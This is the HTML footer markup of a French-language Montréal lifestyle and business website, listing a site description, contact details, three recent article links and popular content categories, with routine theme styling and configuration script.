<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}.tdi_7{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_7{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_8 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{width:200px!important}}@media (max-width:767px){.tdi_8{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_8 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_9 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_9{text-align:left!important}.tdi_9 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_10 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_11 .tdm-col-icon{padding-right:15px}.tdi_11 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_11 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_11"><div class="tdm-col-icon">
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_12 svg{fill:#ffffff}.tdi_12 svg *{fill:inherit}body .tdi_10:hover .tdi_12:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover .tdi_12 svg{fill:@text_hover_color}body .tdi_10:hover .tdi_12 svg *{fill:inherit}.tdi_10:hover .tdi_12:before{color:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg{fill:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_12 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_13 .tdm-title{color:#ffffff}body .tdi_13:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_13 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_13:hover .tdm-title{cursor:default}.tdi_13 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_13 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_10 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_14 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{margin-bottom:48px!important}}</style>
<style>.tdi_15 .tdm-col-icon{padding-right:15px}.tdi_15 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_15 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_15"><div class="tdm-col-icon">
<style>.tdi_16{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_16:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_16 svg{fill:#ffffff}.tdi_16 svg *{fill:inherit}body .tdi_14:hover .tdi_16:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_14:hover .tdi_16 svg{fill:@text_hover_color}body .tdi_14:hover .tdi_16 svg *{fill:inherit}.tdi_14:hover .tdi_16:before{color:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg{fill:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_16 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_17 .tdm-title{color:#ffffff}body .tdi_17:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_17 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_17:hover .tdm-title{cursor:default}.tdi_17 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_17 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_14 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_21 .tdm-title{color:#ffffff}body .tdi_21:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_21 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_21:hover .tdm-title{cursor:default}.tdi_21 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_22 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-bottom:0px!important}@media (max-width:767px){.tdi_22{margin-bottom:48px!important}}</style>
<style>.tdi_22 .td-image-wrap{padding-bottom:70%}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:1}body .tdi_22 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_22 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_22 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_22 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_22 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_22 .td-post-vid-time{display:block}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_22 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:inline}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:inline-block}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_22 .td-module-title a{color:#ffffff}.tdi_22 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_22 .td-module-meta-info,.tdi_22 .td-next-prev-wrap{text-align:left}.tdi_22 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_22 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_22 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_22 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_22 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_22 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_22 .td-module-container:before{bottom:-15px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_flex_block_1";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "3940";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "1314";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/5-choses-a-savoir-sur-la-black-fashion-week-paris/"  rel="bookmark" class="td-image-wrap " title="5 choses à savoir sur la BLACK FASHION WEEK PARIS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/08/adama-paris-fashion.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/5-choses-a-savoir-sur-la-black-fashion-week-paris/"  rel="bookmark" title="5 choses à savoir sur la BLACK FASHION WEEK PARIS">5 choses à savoir sur la BLACK FASHION WEEK PARIS</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/5-facteurs-vente-comment-convertir-un-prospect-en-client/"  rel="bookmark" class="td-image-wrap " title="5 facteurs de la vente : Comment convertir un prospect en client ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/04/prospect_client-696x440.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/5-facteurs-vente-comment-convertir-un-prospect-en-client/"  rel="bookmark" title="5 facteurs de la vente : Comment convertir un prospect en client ?">5 facteurs de la vente : Comment convertir un prospect en client ?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/afro-vogue/"  rel="bookmark" class="td-image-wrap " title="Vue de Style : Rétro 2012 de la Mode Afro Vogue France" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/12/33-Zoe-Saldana-en-Givenchy-haute-couture.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/afro-vogue/"  rel="bookmark" title="Vue de Style : Rétro 2012 de la Mode Afro Vogue France">Vue de Style : Rétro 2012 de la Mode Afro Vogue France</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_26 .tdm-title{color:#ffffff}body .tdi_26:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_26 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_26:hover .tdm-title{cursor:default}.tdi_26 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_26 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_27{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_27 .td-cat-name{color:#ffffff}.tdi_27 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_27 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_27 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_27 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27 li{font-size:15px!important}.tdi_27 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27 li{font-size:12px!important}.tdi_27 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
